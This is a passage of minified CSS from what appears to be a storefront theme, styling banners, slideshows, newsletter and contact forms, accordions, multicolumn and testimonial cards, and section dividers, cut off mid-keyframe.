0;}.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid--reverse .image-with-text__content:not(.image-with-text__content--desktop-center) {padding-left: 0;}}@supports not (inset: 10px) {.image-with-text .grid {margin-left: 0;}}@media screen and (min-width: 750px) {.image-with-text--desktop-full-width.page-width {max-width: none;padding-left: 0;padding-right: 0;--media-radius: 0px;--text-boxes-radius: 0px;}.image-with-text--desktop-full-width .image-with-text__content {padding-left: 3rem;padding-right: 3rem;}}@media screen and (min-width: 990px) {.image-with-text--desktop-full-width .image-with-text__content {padding-left: 7rem;padding-right: 7rem;}}.image-with-text .product-info__image-block {width: 100%;}.multirow__inner {display: flex;flex-direction: column;row-gap: var(--grid-mobile-vertical-spacing);}@media screen and (min-width: 750px) {.multirow__inner {row-gap: var(--grid-desktop-vertical-spacing);}}.banner {display: flex;position: relative;flex-direction: column;z-index: 0;}.banner__box {text-align: center;}@media only screen and (max-width: 749px) {.banner--content-align-mobile-left .banner__box {text-align: left;}.banner--content-align-mobile-right .banner__box {text-align: right;}.banner--content-align-mobile-center .banner__box .rating-stars-and-text {justify-content: center;}.banner--content-align-mobile-right .banner__box .rating-stars-and-text {justify-content: flex-end;}}@media only screen and (min-width: 750px) {.banner--content-align-left .banner__box {text-align: left;}.banner--content-align-right .banner__box {text-align: right;}.banner--content-align-center .banner__box .rating-stars-and-text {justify-content: center;}.banner--content-align-right .banner__box .rating-stars-and-text {justify-content: flex-end;}.banner--content-align-left.banner--desktop-transparent .banner__box, .banner--content-align-right.banner--desktop-transparent .banner__box, .banner--medium.banner--desktop-transparent .banner__box {max-width: 68rem;}}@media screen and (max-width: 749px) {.banner--small.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--small.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media {height: 28rem;}.banner--medium.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--medium.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media {height: 34rem;}.banner--large.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--large.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media {height: 39rem;}.banner--small:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 28rem;}.banner--medium:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 34rem;}.banner--large:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 39rem;}}@media screen and (min-width: 750px) {.banner {flex-direction: row;}.banner--small:not(.banner--adapt) {min-height: 42rem;}.banner--medium:not(.banner--adapt) {min-height: 56rem;}.banner--large:not(.banner--adapt) {min-height: 72rem;}.banner__content.banner__content--top-left {align-items: flex-start;justify-content: flex-start;}.banner__content.banner__content--top-center {align-items: flex-start;justify-content: center;}.banner__content.banner__content--top-right {align-items: flex-start;justify-content: flex-end;}.banner__content.banner__content--middle-left {align-items: center;justify-content: flex-start;}.banner__content.banner__content--middle-center {align-items: center;justify-content: center;}.banner__content.banner__content--middle-right {align-items: center;justify-content: flex-end;}.banner__content.banner__content--bottom-left {align-items: flex-end;justify-content: flex-start;}.banner__content.banner__content--bottom-center {align-items: flex-end;justify-content: center;}.banner__content.banner__content--bottom-right {align-items: flex-end;justify-content: flex-end;}}@media screen and (max-width: 749px) {.banner:not(.banner--stacked) {flex-direction: row;flex-wrap: wrap;}.banner--stacked {height: auto;}.banner--stacked .banner__media {flex-direction: column;}}.banner__box--custom-margins>* {margin-bottom: 0 !important;}.banner__media {height: 100%;position: absolute;left: 0;top: 0;width: 100%;}.banner__media-half {width: 50%;}.banner__media-half+.banner__media-half {right: 0;left: auto;}@media screen and (max-width: 749px) {.banner--stacked .banner__media-half {width: 100%;}.banner--stacked .banner__media-half+.banner__media-half {order: 1;}}@media screen and (min-width: 750px) {.banner__media {height: 100%;}}.banner--adapt, .banner--adapt_image.banner--mobile-bottom .banner__media:not(.placeholder) {height: auto;}@media screen and (max-width: 749px) {.banner--mobile-bottom .banner__media, .banner--stacked:not(.banner--mobile-bottom) .banner__media {position: relative;}.banner--stacked.banner--adapt .banner__content {height: auto;}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box {background: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box.banner--transparent-black {background: transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255;}.banner:not(.banner--mobile-bottom) .banner__box {border: none;border-radius: 0;box-shadow: none;}.banner:not(.banner--mobile-bottom) .button--secondary {--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0;}.banner:not(.banner--mobile-bottom) .banner__box.banner--transparent-black .button--secondary {--color-button: 0, 0, 0;--color-button-text: 0, 0, 0;}.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {position: absolute;height: auto;}.banner--stacked.banner--adapt:not(.banner--mobile-bottom) .banner__content {max-height: 100%;overflow: hidden;position: absolute;}.banner--stacked:not(.banner--adapt) .banner__media {position: relative;}.banner::before {display: none !important;}.banner--stacked .banner__media-image-half {width: 100%;}}.banner__content {padding: 0;display: flex;position: relative;width: 100%;align-items: center;justify-content: center;z-index: 1;}@media screen and (min-width: 750px) {.banner__content {padding: 5rem;}.banner__content--top-left {align-items: flex-start;justify-content: flex-start;}.banner__content--top-center {align-items: flex-start;justify-content: center;}.banner__content--top-right {align-items: flex-start;justify-content: flex-end;}.banner__content--middle-left {align-items: center;justify-content: flex-start;}.banner__content--middle-center {align-items: center;justify-content: center;}.banner__content--middle-right {align-items: center;justify-content: flex-end;}.banner__content--bottom-left {align-items: flex-end;justify-content: flex-start;}.banner__content--bottom-center {align-items: flex-end;justify-content: center;}.banner__content--bottom-right {align-items: flex-end;justify-content: flex-end;}}@media screen and (max-width: 749px) {.banner--mobile-bottom:not(.banner--stacked) .banner__content {order: 2;}.banner:not(.banner--mobile-bottom) .field__input {background-color: transparent;}}.banner__box {padding: 4rem 3.5rem;position: relative;height: fit-content;align-items: center;text-align: center;width: 100%;word-wrap: break-word;z-index: 0;}@media screen and (min-width: 750px) {.banner--desktop-transparent .banner__box {background: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;max-width: 89rem;border: none;border-radius: 0;box-shadow: none;}.banner--desktop-transparent .banner__box.banner--transparent-black {background: transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255;}.banner--desktop-transparent .button--secondary {--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0;}.banner--desktop-transparent .banner__box.banner--transparent-black .button--secondary {--color-button: 0, 0, 0;--color-button-text: 0, 0, 0;}.banner--desktop-transparent .content-container:after {display: none;}}@media screen and (max-width: 749px) {.banner--mobile-bottom::after, .banner--mobile-bottom .banner__media::after {display: none;}}.banner::after, .banner__media::after {content: "";position: absolute;top: 0;background: #000000;opacity: 0;z-index: 0;width: 100%;height: 100%;}.banner__box>*+.banner__text {margin-top: 1.5rem;}@media screen and (min-width: 750px) {.banner__box>*+.banner__text {margin-top: 2rem;}}.banner__box>*+* {margin-top: 1rem;}.banner__box>*:first-child {margin-top: 0;}@media screen and (max-width: 749px) {.banner--stacked .banner__box {width: 100%;}}@media screen and (min-width: 750px) {.banner__box {width: auto;max-width: 71rem;min-width: 45rem;}}@media screen and (min-width: 1400px) {.banner__box {max-width: 90rem;}}.banner__heading {margin-bottom: 0;}.banner__box .banner__heading+*:not(.rating-stars, .trustpilot-stars) {margin-top: 1rem;}.banner__buttons {display: inline-flex;flex-wrap: wrap;gap: 1rem;max-width: 45rem;word-break: break-word;}@media screen and (max-width: 749px) {.banner--content-align-mobile-right .banner__buttons--multiple {justify-content: flex-end;}.banner--content-align-mobile-center .banner__buttons--multiple>* {flex-grow: 1;min-width: 22rem;}}@media screen and (min-width: 750px) {.banner--content-align-center .banner__buttons--multiple>* {flex-grow: 1;min-width: 22rem;}.banner--content-align-right .banner__buttons--multiple {justify-content: flex-end;}}.banner__box>*+.banner__buttons {margin-top: 2rem;}slideshow-component {position: relative;display: flex;flex-direction: column;}@media screen and (max-width: 989px) {.no-js slideshow-component .slider {padding-bottom: 3rem;}}slideshow-component .slideshow.banner {flex-direction: row;flex-wrap: nowrap;margin: 0;gap: 0;}.slideshow__slide {padding: 0;position: relative;display: flex;flex-direction: column;}@media screen and (max-width: 749px) {.slideshow--placeholder.banner--mobile-bottom.banner--adapt_image .slideshow__media, .slideshow--placeholder.banner--adapt_image:not(.banner--mobile-bottom) {height: 28rem;}}@media screen and (min-width: 750px) {.slideshow--placeholder.banner--adapt_image {height: 56rem;}}.slideshow__text.banner__box {display: flex;flex-direction: column;justify-content: center;max-width: 54.5rem;}.slideshow__text>* {max-width: 100%;}@media screen and (max-width: 749px) {slideshow-component.page-width .slideshow__text {border-right: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));border-left: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));}.banner--mobile-bottom .slideshow__text.banner__box {max-width: 100%;}.banner--mobile-bottom .slideshow__text-wrapper {flex-grow: 1;}.banner--mobile-bottom .slideshow__text.banner__box {height: 100%;}.banner--mobile-bottom .slideshow__text .button {flex-grow: 0;}.slideshow__text.slideshow__text-mobile--left {align-items: flex-start;text-align: left;}.slideshow__text.slideshow__text-mobile--right {align-items: flex-end;text-align: right;}}@media screen and (min-width: 750px) {.slideshow__text.slideshow__text--left {align-items: flex-start;text-align: left;}.slideshow__text.slideshow__text--right {align-items: flex-end;text-align: right;}}.slideshow:not(.banner--mobile-bottom) .slideshow__text-wrapper {height: 100%;}@media screen and (min-width: 750px) {.slideshow__text-wrapper.banner__content {height: 100%;padding: 5rem;}}.slideshow__controls {border: 0.1rem solid rgba(var(--color-foreground), 0.08);}.slideshow__controls--top {order: 2;z-index: 1;}@media screen and (max-width: 749px) {.slideshow__controls--border-radius-mobile {border-bottom-right-radius: var(--text-boxes-radius);border-bottom-left-radius: var(--text-boxes-radius);}}.spaced-section--full-width:last-child slideshow-component:not(.page-width) .slideshow__controls {border-bottom: none;}@media screen and (min-width: 750px) {.slideshow__controls {position: relative;}}slideshow-component:not(.page-width) .slider-buttons {border-right: 0;border-left: 0;}.slideshow__control-wrapper {display: flex;}.slideshow__autoplay {position: absolute;right: 0;border-left: none;display: flex;justify-content: center;align-items: center;}@media screen and (max-width: 749px) {slideshow-component.page-width .slideshow__autoplay {right: 1.5rem;}.slideshow__controls--mobile-over {position: absolute;left: 0;bottom: 0;width: 100%;border: none;}}@media screen and (min-width: 750px) {.slideshow__autoplay.slider-button {position: inherit;margin-left: 0.6rem;padding: 0 0 0 0.6rem;border-left: 0.1rem solid rgba(var(--color-foreground), 0.08);}.slideshow__controls--desktop-over {position: absolute;left: 0;bottom: 0;width: 100%;border: none;}}.slideshow__autoplay .icon.icon-play, .slideshow__autoplay .icon.icon-pause {display: block;position: absolute;opacity: 1;transform: scale(1);transition: transform 150ms ease, opacity 150ms ease;width: 0.8rem;height: 1.2rem;}.slideshow__autoplay .icon.icon-play {height: 1rem;}.slideshow__autoplay path {fill: rgba(var(--color-foreground), 0.75);}.slideshow__autoplay:hover path {fill: rgb(var(--color-foreground));}@media screen and (forced-colors: active) {.slideshow__autoplay path, .slideshow__autoplay:hover path {fill: CanvasText;}}.slideshow__autoplay:hover svg {transform: scale(1.1);}.slideshow__autoplay--paused .icon-pause, .slideshow__autoplay:not(.slideshow__autoplay--paused) .icon-play {visibility: hidden;opacity: 0;transform: scale(0.8);}.slideshow.banner {align-items: stretch;}.video-section__media {position: relative;padding-bottom: 56.25%;}.video-section__media.deferred-media {box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));}.video-section__media.deferred-media:after {content: none;}.video-section__poster.deferred-media__poster:focus {outline-offset: 0.3rem;}.video-section__media iframe {background-color: rgba(var(--color-foreground), 0.03);border: 0;}.video-section__poster, .video-section__media iframe {position: absolute;width: 100%;height: 100%;}.newsletter__wrapper {padding-right: calc(3rem / var(--font-body-scale));padding-left: calc(3rem / var(--font-body-scale));}@media screen and (min-width: 750px) {.newsletter__wrapper {padding-right: 9rem;padding-left: 9rem;}}.newsletter__wrapper>* {margin-top: 0;margin-bottom: 0;}.newsletter__wrapper>*+* {margin-top: 2rem;}.newsletter__wrapper>*+.newsletter-form {margin-top: 3rem;}.newsletter__subheading {max-width: 70rem;margin-left: auto;margin-right: auto;}.newsletter__wrapper .newsletter-form__field-wrapper {max-width: 36rem;}.newsletter-form__field-wrapper .newsletter-form__message {margin-top: 1.5rem;}.newsletter__button {margin-top: 3rem;width: fit-content;}@media screen and (min-width: 750px) {.newsletter__button {flex-shrink: 0;margin: 0 0 0 1rem;}}.contact img {max-width: 100%;}.contact .form__message {align-items: flex-start;margin-top: 0.5rem;}.contact .icon-success {margin-top: 0.2rem;}.contact .field-wrapper, .track-order-form .field {margin-bottom: 1.5rem;}.contact__button {display: flex;justify-content: center;}.contact-from__message-container {padding: 0.75rem;column-gap: 0.75rem;margin-bottom: 2rem;}.contact-from__message-container .material-icon {font-size: 4.5rem;}.contact-from__message-container img {height: 4.5rem;width: auto;}.contact-from__message-container ul {padding-left: 1.5rem;margin: 0.3rem 0 0;}@media screen and (min-width: 750px) {.contact .field-wrapper {margin-bottom: 2rem;}.contact__fields {display: grid;grid-template-columns: repeat(2, 1fr);grid-column-gap: 2rem;}}.collapsible-content {position: relative;z-index: 0;}.collapsible-section-layout {padding-top: 3rem;padding-bottom: 3rem;}@media screen and (min-width: 750px) {.collapsible-content__grid {align-items: center;}.collapsible-section-layout {padding-bottom: 5rem;padding-top: 5rem;}}.collapsible-content__media--small {height: 19.4rem;}.collapsible-content__media--large {height: 43.5rem;}@media screen and (min-width: 750px) {.collapsible-content__media--small {height: 31.4rem;}.collapsible-content__media--large {height: 69.5rem;}}@media screen and (min-width: 750px) {.collapsible-content__grid--reverse {flex-direction: row-reverse;}}.collapsible-content-wrapper-narrow {margin: 0 auto;padding-right: 2rem;padding-left: 2rem;max-width: 73.4rem;}.collapsible-content__header {word-break: break-word;}.collapsible-content__heading {margin-bottom: 2rem;margin-top: 0;text-align: center;}@media screen and (min-width: 750px) {.collapsible-content__heading {margin-bottom: 3rem;}}.collapsible-none-layout .accordion+.accordion {border-top: 0;}.collapsible-row-layout .accordion:not(:first-child):not(.color-background-1) {margin-top: 1rem;}.caption-with-letter-spacing+h2 {margin-top: 1rem;}.collapsible-row-layout .accordion {border: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));margin-bottom: 1.5rem;}.collapsible-row-layout .accordion summary, .collapsible-row-layout .accordion .accordion__content {padding: 1.5rem;}.collapsible-row-layout .accordion .accordion__content {padding-top: 0;padding-bottom: 0;}.collapsible-row-layout .accordion__details[open]+.accordion__content-wrapper .accordion__content {padding-bottom: 1.5rem;}.collapsible-content summary:hover {background: rgba(var(--color-foreground), 0.04);}.collapsible-content summary:hover .accordion__title {text-decoration: underline;text-underline-offset: 0.3rem;}@supports not (inset: 10px) {@media screen and (min-width: 750px) {.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child, .collapsible-content__grid--reverse .collapsible-content__grid-item {padding-left: 5rem;padding-right: 0;}}@media screen and (min-width: 990px) {.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child, .collapsible-content__grid--reverse .collapsible-content__grid-item {padding-left: 7rem;}}}.accordion-v2 {--header-bg: transparent;--icon-color: rgb(var(--color-foreground));--collapse-icon-color: rgb(var(--color-foreground));--solid-collapse-icon-color: rgb(var(--color-background));--solid-collapse-icon-bg: rgb(var(--color-foreground));--solid-collapse-icon-radius: 50%;--content-bg: transparent;--border-style: solid;--corner-radius;0px;--border-color: rgba(var(--color-foreground), 0.12);--border-thickness: 1px;--border-prop: var(--border-thickness) var(--border-style) var(--border-color);--corner-radius: 0px;}.accordion-v2 {border: none;overflow: hidden;border-radius: var(--corner-radius);}.accordion-v2[data-border-type="bottom"] {border-bottom: var(--border-prop);}.accordion-v2[data-border-type="top-bottom"] {border-top: var(--border-prop);border-bottom: var(--border-prop);}.accordion-v2[data-border-type="all"] {border: var(--border-prop);}.accordion-v2 .accordion__details {background-color: var(--header-bg);}.accordion-v2[data-border-type="all"] .accordion__summary {padding-left: 1rem;padding-right: 1rem;}.accordion-v2 .summary__title .material-icon {color: var(--icon-color);}.accordion-v2 .accordion__collapse-icon {--size: 1.8rem;width: var(--size);height: var(--size);}.accordion-v2 .accordion__collapse-icon svg {position: static;color: var(--collapse-icon-color);}.accordion-v2 .accordion__collapse-icon .icon-plus {width: 1rem;}.accordion-v2 .accordion__collapse-icon--solid svg {color: var(--solid-collapse-icon-color);}.accordion-v2 .accordion__collapse-icon--solid {background-color: var(--solid-collapse-icon-bg);border-radius: var(--solid-collapse-icon-radius);}.accordion-v2 .accordion__collapse-icon--solid .icon-caret {transform: translateY(7%);}.accordion-v2 .accordion__details[open] .accordion__collapse-icon--solid .icon-caret {transform: translateY(-7%) rotate(180deg);}.accordion-v2 .accordion__content-wrapper {background-color: var(--content-bg);}.accordion-v2 .accordion__content {padding: 0 !important;}.accordion-v2 .accordion__content__inner {padding: 0 1rem 1rem;}.accordion-v2--colors-theme[data-border-type="none"] .accordion__collapse-icon, .accordion-v2--colors-theme[data-border-type="bottom"] .accordion__collapse-icon, .accordion-v2--colors-theme[data-border-type="top-bottom"] .accordion__collapse-icon {margin-right: 0.5rem;}.accordion-v2, .accordion-v2 .accordion__details, .accordion-v2 .material-icon, .accordion-v2 .accordion__collapse-icon, .accordion-v2 .accordion__collapse-icon svg, .accordion-v2 .accordion__content-wrapper, .accordion-v2 .accordion__content {transition: grid-template-rows var(--animation-duration) ease-in-out, background-color var(--animation-duration) ease-in-out, color var(--animation-duration) ease-in-out, border-color var(--animation-duration) ease-in-out, transform var(--animation-duration) ease-in-out, opacity var(--animation-duration) ease-in-out;}.rich-text {z-index: 1;}.rich-text__wrapper {display: flex;justify-content: center;}.rich-text:not(.rich-text--full-width) .rich-text__wrapper {margin: auto;}.rich-text__blocks {width: 100%;}@media screen and (min-width: 750px) {.rich-text__wrapper {width: 100%;}.rich-text__wrapper--left {justify-content: flex-start;}.rich-text__wrapper--right {justify-content: flex-end;}.rich-text:not(.rich-text--full-width) .rich-text__blocks {max-width: 50rem;}}@media screen and (min-width: 990px) {.rich-text:not(.rich-text--full-width) .rich-text__blocks {max-width: 78rem;}}.rich-text__blocks * {overflow-wrap: break-word;}.rich-text__blocks>* {margin-top: 0;margin-bottom: 0;}.rich-text__blocks>*+* {margin-top: 2rem;}.rich-text__blocks>*+a {margin-top: 3rem;}h2+.rating-stars, h2+.trustpilot-stars {margin-top: 0.3rem;}.rating-stars+h2, .trustpilot-stars+h2 {margin-top: 0;}.rich-text__buttons {display: inline-flex;justify-content: center;flex-wrap: wrap;gap: 1rem;width: 100%;max-width: 45rem;word-break: break-word;}.rich-text__buttons--multiple>* {flex-grow: 1;min-width: 22rem;}.rich-text__buttons+.rich-text__buttons {margin-top: 1rem;}.rich-text__blocks.left .rich-text__buttons {justify-content: flex-start;}.rich-text__blocks.right .rich-text__buttons {justify-content: flex-end;}@media screen and (max-width: 749px) {.rich-text__blocks.mobile-left .rich-text__buttons {justify-content: flex-start;}.rich-text__blocks.mobile-center .rich-text__buttons {justify-content: center;}.rich-text__blocks.mobile-right .rich-text__buttons {justify-content: flex-end;}}.email-signup-banner .newsletter-form, .email-signup-banner .newsletter-form__field-wrapper {display: inline-block;}@media only screen and (min-width: 750px) {.email-signup-banner:not(.banner--desktop-transparent) .email-signup-banner__box {width: 100%;}}.email-signup-banner__box .email-signup-banner__heading {margin-bottom: 0;}.email-signup-banner__box>*+.newsletter__subheading {margin-top: 2rem;}.email-signup-banner__box .newsletter__subheading p {margin: 0;}.email-signup-banner-background {width: 100%;height: 100%;position: relative;left: 50%;transform: translateX(-50%);}@media screen and (max-width: 749px) {.email-signup-banner:not(.banner--mobile-bottom) .banner__box:not(.email-signup-banner__box--no-image) {background-color: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;}}@media only screen and (min-width: 750px) {.banner--desktop-transparent .email-signup-banner__box--no-image * {color: rgb(var(--color-base-text));}.banner--desktop-transparent .email-signup-banner__box .field__input {background-color: transparent;}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input {box-shadow: 0 0 0 0.1rem rgba(var(--color-base-text), 0.55);}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input:focus {box-shadow: 0 0 0 0.2rem rgba(var(--color-base-text), 0.75);}.banner--desktop-transparent .email-signup-banner__box--no-image .field__button:focus-visible {outline: 0.2rem solid rgba(var(--color-base-text), 0.5);box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-base-text), 0.3);}}@media only screen and (min-width: 750px) {.email-signup-banner-background-mobile {display: none;}}@media only screen and (max-width: 749px) {.email-signup-banner-background:not(.email-signup-banner-background-mobile) {display: none;}}.email-signup-banner .banner__media {overflow: hidden;}@media screen and (max-width: 749px) {.banner--mobile-content-align-left .newsletter-form__message {justify-content: flex-start;}.banner--mobile-content-align-right .newsletter-form__message {justify-content: right;}}@media screen and (min-width: 750px) {.banner--content-align-center .newsletter-form__message {justify-content: center;}.banner--content-align-right .newsletter-form__message {justify-content: right;}}.collection-list {margin-top: 0;margin-bottom: 0;}.collection-list-title {margin: 0;}@media screen and (max-width: 749px) {.collection-list:not(.slider) {padding-left: 0;padding-right: 0;}}.collection-list__item:only-child {max-width: 100%;width: 100%;}@media screen and (max-width: 749px) {.slider.collection-list--1-items {padding-bottom: 0;}}@media screen and (min-width: 750px) and (max-width: 989px) {.slider.collection-list--1-items, .slider.collection-list--2-items, .slider.collection-list--3-items, .slider.collection-list--4-items {padding-bottom: 0;}}@media screen and (min-width: 750px) {.collection-list__item a:hover {box-shadow: none;}}@media screen and (max-width: 989px) {.collection-list.slider .collection-list__item {max-width: 100%;}}.collection-list-view-all {margin-top: 2rem;}.multicolumn .title {margin: 0;}.multicolumn.no-heading .title {display: none;}.multicolumn .title-wrapper-with-link {margin-top: 0;}@media screen and (max-width: 749px) {.multicolumn .title-wrapper-with-link {margin-bottom: 3rem;}}.multicolumn-card__image-wrapper--third-width {width: 33%;}.multicolumn-card__image-wrapper--half-width {width: 50%;}.multicolumn-card {max-width: 72rem;position: relative;box-sizing: border-box;display: flex;flex-direction: column;}.multicolumn-card--media-bottom {flex-direction: column-reverse;}.splide--align-stretch .splide__slide__container, .splide--align-stretch .multicolumn-card {height: 100%;}.splide--align-stretch .multicolumn-card__info {display: flex;flex-direction: column;flex-grow: 1;justify-content: var(--stretched-cards-alignment);}.multicolumn-card, .multicolumn-card.center .multicolumn-card__image-wrapper:not(.multicolumn-card__image-wrapper--full-width) {margin-left: auto;margin-right: auto;}.multicolumn .button {margin-top: 1.5rem;}@media screen and (min-width: 750px) {.multicolumn .button {margin-top: 4rem;}}.multicolumn-card.color-bg-overlay {background: rgb(var(--color-background)) linear-gradient(rgba(var(--color-foreground), 0.04), rgba(var(--color-foreground), 0.04));}.multicolumn-card h3 {line-height: calc(1 + 0.5 / max(1, var(--font-heading-scale)));}.multicolumn-card h3, .multicolumn-card p {margin: 0;}.multicolumn-card-spacing {padding-top: 2.5rem;margin-left: 2.5rem;margin-right: 2.5rem;}.multicolumn-card__info> :nth-child(2) {margin-top: 1rem;}.multicolumn-card.center .media--adapt, .multicolumn-card .media--adapt .multicolumn-card__image {width: auto;}.multicolumn-card.center .media--adapt img {left: 50%;transform: translateX(-50%);}.multicolumn--same-bgs .multicolumn-card-spacing {padding: 0;margin: 0;}.multicolumn-card__info {padding: 2.5rem;}.multicolumn--same-bgs .multicolumn-card__info {padding-top: 0;padding-left: 1.5rem;padding-right: 1.5rem;}.is-active .multicolumn--same-bgs .multicolumn-card__info {padding-bottom: 0;}.multicolumn--same-bgs .multicolumn-card__image-wrapper+.multicolumn-card__info {padding-top: 2.5rem;}.multicolumn--same-bgs .multicolumn-card__image-wrapper .media {border-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow: hidden;}@media screen and (max-width: 749px) {}@media screen and (min-width: 750px) {.multicolumn--same-bgs .multicolumn-card__image-wrapper {margin-left: 1.5rem;margin-right: 1.5rem;}.multicolumn .multicolumn--same-bgs .multicolumn-card__info, .splide:not(.is-active) .multicolumn--same-bgs.center .multicolumn-card__info {padding-left: 1.5rem;padding-right: 1.5rem;}}.multicolumn-card:not(.multicolumn-card--media-bottom)>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing) {border-top-left-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-top-right-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow: hidden;}.multicolumn-card--media-bottom>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing) {border-bottom-left-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-bottom-right-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow: hidden;}.multicolumn--same-bgs.multicolumn-card {border-radius: 0;}.multicolumn-card__info .link {text-decoration: none;font-size: inherit;margin-top: 1.5rem;}.multicolumn-card__info .icon-wrap {margin-left: 0.8rem;white-space: nowrap;}.icon-bar-card__icon--small {--icon-size: 3rem;}.icon-bar-card__icon--medium {--icon-size: 5rem;}.icon-bar-card__icon--large {--icon-size: 7rem;}.multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon {padding-top: 2.5rem;}.icon-bar-card__icon img {height: var(--icon-size);}.icon-bar-card__icon .material-symbols-outlined {font-size: var(--icon-size);}.multicolumn .multicolumn-title-with-text {margin-bottom: 0.5rem;}.multicolumn-text {text-align: center;margin-bottom: 3rem;}.multicolumn-text p:first-child {margin-top: 0;}.icon-bar-card .multicolumn-card__info {padding-top: 1rem;}@media screen and (max-width: 749px) {.multicolumn[data-mobile-columns="2"] .multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon {padding-top: 1.5rem;}.icon-bar[data-mobile-columns="2"] .multicolumn-card__info {padding-top: 1rem;}.icon-bar[data-mobile-columns="2"] .material-icon {font-size: calc(var(--icon-size) * 0.8);}.icon-bar.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info {padding: 0.7rem 0.5rem 1.5rem;}}.icon-bar .icon-bar-card--horizontal {display: flex;flex-direction: row;align-items: center;text-align: left;}.icon-bar.background-primary .icon-bar-card--horizontal .icon-bar-card__icon {padding-top: 0;}.icon-bar.background-primary .icon-bar-card--horizontal {padding: 1rem;}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info {padding: 0 0 0 1rem !important;}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info h3 {font-size: calc(var(--font-heading-scale) * 1.3rem);}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info> :nth-child(2) {margin-top: 0.5rem;font-size: 1.3rem;line-height: 1.6;}.testimonial-card__stars {margin-top: 0.2rem;margin-bottom: 1rem;}.testimonial-card__author-container {display: flex;align-items: center;padding-top: 1rem;margin-top: 0.75rem;border-top: solid 1px rgba(var(--color-foreground), 0.06);}.center .testimonial-card__author-container {justify-content: center;}.right .testimonial-card__author-container {justify-content: flex-end;}.testimonial-card__avatar {width: 3rem;height: 3rem;margin-right: 1rem;border-radius: 50%;overflow: hidden;}.testimonial-card__avatar img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.testimonial-card__author {font-size: 1.4rem;line-height: 1.1;}.testimonial-card .multicolumn-card__info {padding: 1.25rem 2rem 2rem;position: relative;}.testimonial-card__quotes {font-size: 5rem;position: absolute;top: 0;right: 2rem;width: 1em;height: 1em;border-radius: 50%;transform: translateY(-50%);margin: 0 !important;}.testimonial-card__quotes svg {width: 55%;}.testimonial-card__quotes--image-blank {font-size: 3.5rem;right: 5px;top: 5px;transform: none;}.testimonial-card__info--no-image-no-stars h3 {padding: 0 2.5rem;}.testimonial-card .testimonial-card__info--image-no-stars {padding-top: 1.25rem;}.testimonial-card__info--image-no-stars .testimonial-card__quotes {font-size: 4rem;}.multicolumn .testimonial-card .multicolumn-card__info h3 {margin-top: 0.5rem;font-size: calc(var(--font-heading-scale) * 1.45rem);margin-bottom: 1rem;}.testimonial-card--has-author .multicolumn-card__info {padding-bottom: 1.25rem;}.section-divider {position: relative;}.section-divider::before {content: "";display: block;position: absolute;left: 0;bottom: calc(100% - 1px);top: -1px;z-index: -1;width: 100%;background: rgb(var(--color-background));}.section-divider.color-gradient::before {display: none;}.section-divider__svg {--max-height: 150px;background: none;position: relative;overflow: hidden;transform: translateY(1px);}.section-divider__svg hr {margin: 0;box-shadow: var(--shadow-offset-x) var(--shadow-offset-y) var(--shadow-blur) var(--shadow-spread) var(--shadow-color);}.line.color-accent-1, .line.color-accent-2, .line.color-background-1, .line.color-background-2, .line.color-inverse, .line.color-custom {stroke: rgb(var(--color-background));}.section-divider__svg svg {color: rgb(var(--color-background));display: block;width: 100%;height: auto;overflow: hidden;max-height: var(--max-height);}.section-shape {display: block;width: 100%;height: auto;max-height: var(--max-height, 180px);}.waves-animated-1 {--max-height: 3rem;margin: 0;}.parallax1>use {animation: move-forever1 10s linear infinite;}.parallax2>use {animation: move-forever2 8s linear infinite;opacity: 0.4;}.parallax3>use {animation: move-forever3 6s linear infinite;opacity: 0.3;}.parallax4>use {animation: move-forever4 4s linear infinite;opacity: 0.2;}@keyframes move-forever1 {0% {transform: 